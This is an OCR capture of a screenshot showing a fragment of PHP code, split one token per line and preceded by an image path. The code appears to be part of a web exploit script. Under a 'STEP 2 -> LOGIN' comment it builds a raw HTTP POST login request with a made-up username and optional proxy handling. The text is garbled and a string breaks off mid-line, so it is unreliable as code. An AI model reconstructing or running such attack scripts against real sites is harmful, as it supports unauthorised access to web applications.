
}
fclose
(
$fp
)
;
echo
nl2br
(
htmlentities
(
$data
)
)
;
#
STEP
2
-
>
LOGIN
$data
=
"username=jimihendrix"
.
$anumber
.
"&pass
if
(
$proxy
==
''
)
{
$packet
=
"POST 
"
.
$path
.
"login.php HTTP/1.1\r\n"
;
}
else
{
$packet
=
"POST 
http://"
.
$host
.
$path
.
"login.php 
HTTP/1.1\r\n"
;
}